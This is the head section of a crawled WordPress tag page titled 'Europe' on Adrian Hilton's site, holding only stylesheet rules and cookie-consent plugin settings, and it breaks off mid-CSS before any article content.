

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adrianhilton.com/index.php/tag/europe/
body_size: 27831
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Europe | Adrian Hilton	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.adrianhilton.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://www.adrianhilton.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Feed" href="https://www.adrianhilton.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Comments Feed" href="https://www.adrianhilton.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Europe Tag Feed" href="https://www.adrianhilton.com/index.php/tag/europe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.adrianhilton.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"http://www.adrianhilton.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header 